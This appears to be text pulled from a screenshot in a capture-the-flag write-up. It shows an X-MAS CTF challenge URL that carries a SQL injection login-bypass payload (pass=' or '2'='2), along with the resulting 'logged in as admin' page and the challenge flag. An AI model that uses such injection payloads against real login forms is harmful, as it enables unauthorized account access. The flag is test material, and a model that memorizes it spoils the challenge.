 challs.xmas.htsp.ro:11006/? challs.xmas.htsp.ro:11006/?
challs.xmas.htsp.ro:11006/?user=admin&pass=' or '2'='2
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
You are logged in as:
admin
X-MAS{S0_1_c4n_b3_4dmin_w1th0ut_7h3_p4ssw0rd?}